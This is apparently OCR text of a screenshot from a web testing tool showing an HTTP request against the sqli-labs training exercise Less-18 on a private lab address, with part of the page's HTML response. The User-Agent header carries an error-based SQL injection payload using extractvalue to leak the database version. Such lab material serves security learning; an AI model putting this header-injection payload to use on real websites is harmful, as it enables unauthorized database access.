 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-18/ HTTP/1.1
2 Host ? : 192.168.2.91
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36'and extractvalue(1,concat(0x7e,(select
@@version),0x7e)) and '1'='1
6 Accept-Language: zh-CN,zh;q=0.9
7 Origin: http://192.168.2.91
8 Referer: http://192.168.2.91/sqli/Less-18/
9 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 38
13
14 uname=admin&passwd=admin&submit=Submit
Responses 1579bytes / 27ms 美化 渲染 详情
远端地址:192.168.2.91:80; 响应时
间:27ms; 总耗时:38ms; URL:htt
p://192.168.2.91/sqli/Less-...
div>
27
28 <div> Password : &nbsp; &nbsp;
29 <input type="text" name="passwd" value=""/></
div></br>
30 <div style=" margin-top:9px;margin-left:90px;
"><input type="submit" name="submit"
value="Submit" /></div>
31 </form>
32 </div>
33 </div>
34 <div style=" margin-top:10px;color:#FFF;
font-size:23px; text-align:center">
35 <font size="3" color="#FFFF00">
36
37
38
39
40
41
42
43
44